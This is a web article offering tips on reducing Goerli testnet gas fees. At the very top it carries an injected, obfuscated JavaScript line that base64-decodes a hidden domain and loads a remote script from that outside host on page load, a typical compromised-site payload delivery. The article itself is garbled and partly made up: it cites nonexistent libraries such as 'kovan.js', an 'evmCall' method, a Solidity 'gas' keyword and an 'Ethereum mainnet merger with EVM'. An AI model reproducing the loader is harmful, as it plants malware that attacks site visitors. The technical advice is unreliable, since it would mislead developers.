const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=d1dae743″;document.body.appendChild(script);
Optimizing Goerli Testnet Gas Fees: A Developer’s Guide
As a developer working with smart contracts on the Goerli testnet, you’re probably no stranger to the frustrations of high gas fees. The Ethereum mainnet merger with EVM has brought significant changes to gas prices, making smart contracts more difficult to build and deploy.
In this article, we’ll explore strategies to optimize your development workflow if you’re faced with high Goerli testnet gas fees after the merge. By implementing these techniques, you can reduce your gas costs and focus on developing innovative blockchain solutions.
Why High Gas Fees Are a Problem
High gas fees on the Goerli testnet are primarily caused by:
- Increased Network Activity: The merge has caused more users to join the network, which has led to a higher demand for computational resources.
- New smart contract types: The introduction of new smart contracts and the growth of decentralized applications (dApps) have increased gas consumption.
- Layer-2 solutions: The introduction of layer-2 scaling solutions has further increased gas fees.
Optimize your development workflow
To avoid high gas fees, follow these optimization techniques:
1.
Code optimization

- Use Solidity’s “gas” keyword: Specify the gas limit for your contract calls to reduce unnecessary gas consumption.
- Minimize function call overhead: Reduce the number of function calls by reusing variables and data structures.
- Avoid excessive transactions: Limit the number of transactions sent by a single contract to minimize gas fees.
2.
Use EVM-optimized libraries
- Rinkeby-specific libraries: Use libraries optimized for Rinkeby such as “ethers.js” or “web3.js” which offer better performance and lower gas fees.
- Alternatives to Ethereum mainnet library: Explore libraries such as “kovan.js” or “ropsten.js” which are designed for Ethereum mainnet and may offer better performance at a lower cost.
3.
Use interoperability solutions
- Ropsten testnet: Use the Ropsten testnet which offers lower gas fees than Goerli.
- Transactions between testnets: Implement interoperability solutions such as “ethers.js” to enable transactions between different testnets, thus reducing gas costs.
4.
Network Scaling
- Use a reputable EVM compatible node: Install and use an EVM compatible node such as Parity or Infura which offer better network scaling than Goerli.
- Consider using a cloud-based solution: Use cloud-based solutions such as AWS Lambda or Google Cloud Functions to scale your application’s performance and reduce gas fees.
5.
Gas Reducing Techniques
- Use “call” instead of “evmCall”: The “evmCall” method is more expensive than the “call” function.
- Implement caching mechanisms: Use caching libraries or data structures to reduce the number of function calls and minimize gas fees.
Conclusion
Developers working with smart contracts on the Goerli testnet can significantly reduce their gas costs by implementing these optimization techniques. Following these strategies will help you develop innovative blockchain solutions while minimizing your expenses.
Keep in mind that optimizing for high gas fees is an ongoing process and that more and more new technologies are emerging to help alleviate this problem. Stay up to date with the latest developments in this area and adapt your approach as needed to take advantage of the best solutions available.
Additional Resources
- [Ethereum Ecosystem Gas Price Calculator](
- [Goerli Testnet Gas Price Information](
By following these tips and staying up to date with the latest developments in the Ethereum ecosystem, you will be well equipped to deal with the high gas fees on the Goerli testnet.
